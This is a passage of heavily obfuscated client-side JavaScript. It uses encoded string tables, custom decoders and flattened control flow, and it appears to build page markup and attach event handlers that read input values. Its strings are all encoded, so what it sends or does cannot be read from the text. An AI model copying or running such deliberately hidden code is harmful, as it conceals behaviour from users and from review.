uVco5P}}function NVzPig(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}if(NVzPig(0x112)in ya2Eym6){ZYAEYmd()}function ZYAEYmd(){}return X3O5HEa}}}if(!di0xjFY){di0xjFY=function(...di0xjFY){di0xjFY[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[di0xjFY[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[di0xjFY[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[di0xjFY[wSZa3X[0x3]]])}return JJvJn2[di0xjFY[wSZa3X[0x3]]]}}if(!lSx6gJ){lSx6gJ=function(...lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P={Zka9um_:{}}){while(qBVc6w+IMJy16x!==-0xc5)with(uVco5P.X5iL3i||uVco5P)switch(qBVc6w+IMJy16x){case qBVc6w!=-0x189&&qBVc6w- -0xc4:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[qBVc6w+0x32]]);case-0x5c:yyteK2(lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc]),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0xf,IMJy16x+=0xf5);break;case-0xf3:case uVco5P.Zka9um_.JeMfpP+-0x151:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[-0x5a,0x2e],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[qBVc6w+0x85]]=wSZa3X[qBVc6w+0x53];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[-wSZa3X[qBVc6w+0x6d]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[-wSZa3X[0x43]].indexOf(lSx6gJ[-wSZa3X[qBVc6w+0x94]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[qBVc6w+0x51])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[qBVc6w+0x86]]*wSZa3X[qBVc6w+0x62],lSx6gJ[wSZa3X[qBVc6w+0x7b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[qBVc6w+0x72])>wSZa3X[qBVc6w+0x73]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[qBVc6w+0x7b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[qBVc6w+0x5b])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[qBVc6w+0x6c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x25,IMJy16x+=-0x17);break}else{yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x34,IMJy16x+=0xde);break}case 0x76:case-0xb3:case-0x92:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x43]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[0x44]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x12c,IMJy16x+=0x69);break;case 0x9:lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[qBVc6w+0x2c];for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[qBVc6w+0x2e];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[-wSZa3X[0x1d]];lSx6gJ[wSZa3X[qBVc6w+0x60]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[-wSZa3X[qBVc6w+0x6e]].indexOf(lSx6gJ[-wSZa3X[0x44]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[qBVc6w+0x2c])continue;if(lSx6gJ[wSZa3X[qBVc6w+0x47]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x36]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[qBVc6w+0x47]]<<lSx6gJ[wSZa3X[qBVc6w+0x45]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[qBVc6w+0x4e]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[qBVc6w+0x56]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[qBVc6w+0x36],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[qBVc6w+0x45]]>wSZa3X[qBVc6w+0x47]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[qBVc6w+0x2c]){yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,IMJy16x+=-0x65);break}else{yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0xf,IMJy16x+=0x90);break}case qBVc6w!=0xac&&qBVc6w!=0x4a&&qBVc6w- -0x18:case-0x21:yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0xee,IMJy16x+=0x37);break;case-0xe:case 0x48:case IMJy16x-0x9c:yyteK2(lSx6gJ[-wSZa3X[0x1d]]=lSx6gJ[-wSZa3X[0x44]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[qBVc6w+0x9f],uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x71,IMJy16x+=-0x1b);break;case qBVc6w-0x97:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[0xe4,0xe7],lSx6gJ[wSZa3X[qBVc6w+-0x8e]]=wSZa3X[qBVc6w+-0x8d],lSx6gJ[-wSZa3X[qBVc6w+-0x4b]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[qBVc6w+-0x4a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x12a,IMJy16x+=0xe6);break;case 0x51:case uVco5P.Zka9um_.JeMfpP+-0x85:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[0x23,-0x8],uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0xe6,IMJy16x+=0x37);break;case-0xde:default:yyteK2(lSx6gJ[wSZa3X[qBVc6w+-0xac]]=wSZa3X[qBVc6w+-0xab],lSx6gJ[-wSZa3X[0x43]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[0x44]]=\"\"+(lSx6gJ[wSZa3X[qBVc6w+-0xa9]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x148,IMJy16x+=0x37);break;case IMJy16x- -0xb7:yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x153,IMJy16x+=0x151);break}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8e,-0x97).next().value);if(di0xjFY){return qBVc6w}}}yyteK2(yEW3GQ(X3O5HEa),yEW3GQ(di0xjFY),yEW3GQ(lSx6gJ),qBVc6w=bDvS8C(V8zsNk(wSZa3X[0x59]))[V8zsNk(wSZa3X[0x5a])](wSZa3X[0x45]),IMJy16x=void 0x0,pm4v0BZ=bDvS8C(V8zsNk(wSZa3X[0x59]))[V8zsNk(wSZa3X[0x5a])](wSZa3X[0x45]),wVGJmfK=void 0x0,CqjPoY=bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(0x15a)](di0xjFY(0x15b)+di0xjFY(0x15c)+di0xjFY(0x15d)+di0xjFY(0x15e)+di0xjFY(0x15f)));if(ZYAEYmd){yyteK2(yEW3GQ(ieo2Dca),yEW3GQ(nVt0Osl));function nVt0Osl(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x73]]=\"Hm~3IeW.{GKF1R]4fodP&wt@ur!)O5Y+TJcajV,z<ly7MS_E/20\\\"|^#$nbZ8D?k;gpCQN[%`*BvXA}hiLxsU9(:>6=q\",lSx6gJ[wSZa3X[0x54]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x54]].length,lSx6gJ[wSZa3X[0xa]]=[],lSx6gJ[-wSZa3X[0x81]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x80]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x40]]=lSx6gJ[-wSZa3X[0x73]].indexOf(lSx6gJ[wSZa3X[0x54]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x40]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x80]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x80]]=lSx6gJ[wSZa3X[0x40]]}else{yyteK2(lSx6gJ[wSZa3X[0x80]]+=lSx6gJ[wSZa3X[0x40]]*wSZa3X[0x12],lSx6gJ[-wSZa3X[0x81]]|=lSx6gJ[wSZa3X[0x80]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x80]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0xa]].push(lSx6gJ[-wSZa3X[0x81]]&wSZa3X[0xc]),lSx6gJ[-wSZa3X[0x81]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x80]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x80]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0xa]].push((lSx6gJ[-wSZa3X[0x81]]|lSx6gJ[wSZa3X[0x80]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0xa]])}function ieo2Dca(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=nVt0Osl(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}CqjPoY[di0xjFY(0x160)+ieo2Dca(0x161)+wSZa3X[0x3a]](tjlpzz)[ieo2Dca(0x162)][ieo2Dca(0x163)]=ieo2Dca(0x164)}let ZvYs3q=bDvS8C(di0xjFY(wSZa3X[0x86])+wSZa3X[0x87])[di0xjFY(0x166)](di0xjFY(0x167));yyteK2(ZvYs3q[di0xjFY(0x168)][di0xjFY(0x169)](wSZa3X[0x99]+Fyfm6sw),ZvYs3q[di0xjFY(0x16a)]+=di0xjFY(0x16b)+qlr5I1K+di0xjFY(0x16c)+VtDD4E+di0xjFY(0x16d)+VtDD4E+di0xjFY(0x16e)+VtDD4E+di0xjFY(0x16f)+VtDD4E+(di0xjFY(0x170)+di0xjFY(0x171)+di0xjFY(0x172))+T_PG82O+di0xjFY(0x173)+T_PG82O+di0xjFY(wSZa3X[0x82])+VtDD4E+di0xjFY(0x175)+T_PG82O+di0xjFY(wSZa3X[0x82])+VtDD4E+di0xjFY(0x176)+T_PG82O+di0xjFY(0x177)+qlr5I1K+di0xjFY(0x178)+VtDD4E+di0xjFY(0x179)+T_PG82O+di0xjFY(0x17a)+VtDD4E+di0xjFY(0x17b)+VtDD4E+di0xjFY(0x17c),CqjPoY[di0xjFY(0x17d)](ZvYs3q),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x88])+di0xjFY(wSZa3X[0x89])+wSZa3X[0x8a]](di0xjFY(wSZa3X[0x92]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),yEW3GQ((...lSx6gJ)=>{yyteK2(yEW3GQ(qBVc6w),yEW3GQ(di0xjFY),lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1]);function di0xjFY(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x85]]=\"#k+^`/|V1>ntEKq6paMD%sx4cHj_!(G~YRUh*{N?gb8.m[)JXC;&wI\\\"oLW3F2TQ9BA]frS0,vdO@$}:l7euiyzZ5=<P\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x84]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x85]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x84]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x84]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[-wSZa3X[0x84]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[-wSZa3X[0x84]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[-wSZa3X[0x84]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x84]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x84]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[-wSZa3X[0x84]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function qBVc6w(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=di0xjFY(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}bDvS8C(qBVc6w(0x183))[qBVc6w(0x184)](qBVc6w(0x185),lSx6gJ[wSZa3X[0x3]][qBVc6w(0x186)][qBVc6w(0x187)])})),bDvS8C(di0xjFY(wSZa3X[0x86])+wSZa3X[0x87])[di0xjFY(wSZa3X[0x88])+di0xjFY(wSZa3X[0x89])+wSZa3X[0x8a]](di0xjFY(wSZa3X[0x93]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),lSx6gJ=>{var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,uVco5P,pm4v0BZ,wVGJmfK={XF83kV:{}},z6Ww6R){while(qBVc6w+uVco5P+pm4v0BZ!==0xea)with(wVGJmfK.VM_ha0||wVGJmfK)switch(qBVc6w+uVco5P+pm4v0BZ){case uVco5P-0x6e:yyteK2(wVGJmfK.kDOiO3.Xsn4vv=[],wVGJmfK.kDOiO3.ssmJSj9=wSZa3X[uVco5P+0x4b],wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x6a,uVco5P+=0x109);break;case qBVc6w-0x13:yyteK2([kDOiO3.EGMRr1]=z6Ww6R,kDOiO3.r_dWIm2=\")HIqDYrlCGcQFNOMULKZPmfTBkEAboneXgV=$+471uh,t&9vd;>S?s!{J~ipW\\\"(Rwja%5/*[3|#x`:82@^]0.z_<}y6\",kDOiO3.Ga1zotA=\"\"+(kDOiO3.EGMRr1||\"\"),kDOiO3.U3t4lV=kDOiO3.Ga1zotA.length,wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x146,pm4v0BZ+=0x55);break;case 0x3d:case-0x99:yyteK2(wVGJmfK.XF83kV.WKKmy3a=0x82,XF83kV.ZFsF0I=function(...qBVc6w){return IMJy16x(-0x42,-0xbf,0x1dd,{XF83kV:wVGJmfK.XF83kV,K4iSkOp:{}},qBVc6w).next().value},XF83kV.Tl41DZ_=function(...qBVc6w){return IMJy16x(0x4e,-0x48,0x35,{XF83kV:wVGJmfK.XF83kV,kDOiO3:{}},qBVc6w).next().value},yEW3GQ(XF83kV.ZFsF0I));return di0xjFY=!0x0,bDvS8C((0x1,XF83kV.ZFsF0I)(0x189)+wSZa3X[0x3a])[(0x1,XF83kV.ZFsF0I)(0x18a)]((0x1,XF83kV.ZFsF0I)(uVco5P+0xf6),lSx6gJ[(0x1,XF83kV.ZFsF0I)(0x18c)][(0x1,XF83kV.ZFsF0I)(0x18d)]);case uVco5P-0x111:yyteK2(wVGJmfK.XF83kV.WKKmy3a=-0x23,wVGJmfK.VM_ha0=wVGJmfK.RBoNUS,qBVc6w+=-0xe9,uVco5P+=-0x71,pm4v0BZ+=0x2ee);break;case wVGJmfK.XF83kV.WKKmy3a+0x5a:yyteK2([...K4iSkOp.isZYFJ]=z6Ww6R,K4iSkOp.isZYFJ[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[K4iSkOp.isZYFJ[wSZa3X[uVco5P+0xc2]]]===wSZa3X[0x11]){yyteK2(wVGJmfK.VM_ha0=wVGJmfK.K4iSkOp,uVco5P+=0xa3,pm4v0BZ+=-0x203);break}else{yyteK2(wVGJmfK.VM_ha0=wVGJmfK.K4iSkOp,uVco5P+=0xa3,pm4v0BZ+=-0xbf);break}case 0x19:case 0x88:yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x95,uVco5P+=-0xaf,pm4v0BZ+=0x75);break;case wVGJmfK.XF83kV.WKKmy3a+-0x99:case 0x3c:yyteK2(wVGJmfK.kDOiO3.XSbpq5Q=wSZa3X[uVco5P+-(qBVc6w+0x220)],wVGJmfK.kDOiO3.FftJ4Q=-wSZa3X[uVco5P+-0xc0]);for(wVGJmfK.kDOiO3.iGOosf=wSZa3X[qBVc6w+0x165];iGOosf<U3t4lV;iGOosf++){wVGJmfK.kDOiO3.DCyHH_=r_dWIm2.indexOf(Ga1zotA[iGOosf]);if(DCyHH_===-wSZa3X[qBVc6w+0x163])continue;if(FftJ4Q<wSZa3X[0x3]){FftJ4Q=DCyHH_}else{yyteK2(FftJ4Q+=DCyHH_*wSZa3X[0x12],ssmJSj9|=FftJ4Q<<XSbpq5Q,XSbpq5Q+=(FftJ4Q&wSZa3X[qBVc6w+0x184])>wSZa3X[uVco5P+-0x9e]?wSZa3X[uVco5P+-0x9d]:wSZa3X[0x25]);do{yyteK2(Xsn4vv.push(ssmJSj9&wSZa3X[0xc]),ssmJSj9>>=wSZa3X[uVco5P+-0xb6],XSbpq5Q-=wSZa3X[qBVc6w+0x16d])}while(XSbpq5Q>wSZa3X[uVco5P+-0xa5]);FftJ4Q=-wSZa3X[0x1]}}if(FftJ4Q>-wSZa3X[0x1]){yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=0xbb,uVco5P+=-0x2d,pm4v0BZ+=-0x11a);break}else{yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=0xbb,uVco5P+=-0x2d,pm4v0BZ+=0x4e);break}case pm4v0BZ- -0x3d:yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0xce,uVco5P+=-0xaf,pm4v0BZ+=0x79);break;case-0xa3:yyteK2(Xsn4vv.push((ssmJSj9|FftJ4Q<<XSbpq5Q)&wSZa3X[qBVc6w+0xb3]),wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,pm4v0BZ+=0x168);break;case 0xc0:return JJvJn2[isZYFJ[wSZa3X[uVco5P+0x1f]]];case-0x4a:wVGJmfK.XF83kV.WKKmy3a=0x3e;return JJvJn2[isZYFJ[wSZa3X[qBVc6w+0x17f]]];default:case 0x6c:return dxW4N7(Xsn4vv);case wVGJmfK.XF83kV.WKKmy3a+-0x106:return JJvJn2[isZYFJ[wSZa3X[0x3]]]=(0x1,wVGJmfK.XF83kV.Tl41DZ_)(XE_dW2[isZYFJ[wSZa3X[uVco5P+0x1f]]])}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8e,0x95,-0xe6).next().value);if(di0xjFY){return qBVc6w}}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x94]))[di0xjFY(wSZa3X[0x95])+di0xjFY(wSZa3X[0x96])+di0xjFY(wSZa3X[0x97])](di0xjFY(wSZa3X[0x8c]),yEW3GQ((...lSx6gJ)=>{yyteK2(yEW3GQ(qBVc6w),lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],yEW3GQ(IMJy16x));function qBVc6w(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"eNqVFrHPKc|EuI3W2:(YfgSOZaU$t)Ts?G/lbXJivw8xM{Cn5;9o`%k1L*yBAjdpzmR4D+Q[}_]!~0^.@>6=&\\\",7#<h\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x53]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x8]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x27]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x8d]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x53]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x8d]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x8d]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[-wSZa3X[0x8d]]+=lSx6gJ[wSZa3X[0x36]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8]]|=lSx6gJ[-wSZa3X[0x8d]]<<lSx6gJ[-wSZa3X[0x27]],lSx6gJ[-wSZa3X[0x27]]+=(lSx6gJ[-wSZa3X[0x8d]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x8]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[0x27]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[0x27]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x8d]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x8d]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x8]]|lSx6gJ[-wSZa3X[0x8d]]<<lSx6gJ[-wSZa3X[0x27]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function IMJy16x(...lSx6gJ){var IMJy16x,di0xjFY;function*uVco5P(di0xjFY,uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R={OIznqp:{}}){while(di0xjFY+uVco5P+pm4v0BZ+wVGJmfK!==0x9d)with(z6Ww6R.ZeFRMjc||z6Ww6R)switch(di0xjFY+uVco5P+pm4v0BZ+wVGJmfK){case z6Ww6R.OIznqp.kkHAnh+0x39:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.BUK134W,di0xjFY+=-0x2d,uVco5P+=-0xb);break;case 0x34:yyteK2([z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[-0x7c,-0xd,-0x4b],z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY++,uVco5P+=0xa0);break;case z6Ww6R.OIznqp.zMMoLf+-0x34:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x9c,uVco5P+=-0x2aa,pm4v0BZ+=0x16f,wVGJmfK+=0x6c);break;case z6Ww6R.OIznqp.kkHAnh+0x7:return IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[di0xjFY+-0xe4]]]=qBVc6w(XE_dW2[lSx6gJ[wSZa3X[0x3]]]);case uVco5P- -0x13d:case 0x31:default:yyteK2([z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[-0x33,-0x34,0x9c],lSx6gJ[wSZa3X[pm4v0BZ+-0x6]]=wSZa3X[di0xjFY+-0xdf]);if(typeof JJvJn2[lSx6gJ[wSZa3X[uVco5P+0x9c]]]===wSZa3X[0x11]){yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x7,uVco5P+=-0x81,pm4v0BZ+=0xcc,wVGJmfK+=-0x53);break}else{yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=-0xf6,uVco5P+=-0x12e,pm4v0BZ+=0xcc,wVGJmfK+=0x19);break}case z6Ww6R.OIznqp.zMMoLf+-0x8a:[z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[0x5,0x80,0xd8];return IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[di0xjFY+0x8d]]]=qBVc6w(XE_dW2[lSx6gJ[wSZa3X[0x3]]]);case wVGJmfK-0x72:lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[di0xjFY+0x8d]]]===wSZa3X[0x11]){yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x171,uVco5P+=-0x1e3,pm4v0BZ+=0x183,wVGJmfK+=0x7a);break}else{yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x74,uVco5P+=-0x290,pm4v0BZ+=0x183,wVGJmfK+=0xe6);break}case pm4v0BZ-0x16d:case 0x8:case 0x36:return 